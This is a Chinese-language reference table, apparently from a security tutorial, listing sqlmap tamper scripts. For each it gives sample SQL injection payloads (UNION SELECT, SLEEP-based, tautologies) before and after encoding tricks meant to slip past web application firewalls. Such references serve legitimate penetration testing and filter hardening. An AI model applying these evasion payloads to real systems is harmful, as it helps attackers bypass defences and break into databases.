 支持的数据库 编号 脚本名称 作用 实现方式
ALL
1 apostrophemask.py 用utf8代替引号 ("1 AND '1'='1")
'1 AND %EF%BC%871%EF%BC%87=%EF%BC%871'
2 base64encode.py 用base64编码替换 ("1' AND SLEEP(5)#")
'MScgQU5EIFNMRUVQKDUpIw=='
3 multiplespaces.py 围绕SQL关键字添加多个空格 ('1 UNION SELECT foobar')
'1    UNION     SELECT   foobar'
4 space2plus.py 用+替换空格 ('SELECT id FROM users')
'SELECT+id+FROM+users'
5 nonrecursivereplacement.py 双重查询语句。取代predefined SQL关键
字with表示
suitable for替代（例如  .replace
（“SELECT”、”")） filters
('1 UNION SELECT 2--')
'1 UNIOUNIONN SELESELECTCT 2--'
6 space2randomblank.py 代替空格字符（“”）从一个随机的空
白字符可选字符的有效集
('SELECT id FROM users')
'SELECT%0Did%0DFROM%0Ausers'
7 unionalltounion.py 替换UNION ALL SELECT UNION SELECT ('-1 UNION ALL SELECT')
'-1 UNION SELECT'
8 securesphere.py 追加特制的字符串 ('1 AND 1=1')
"1 AND 1=1 and '0having'='0having'"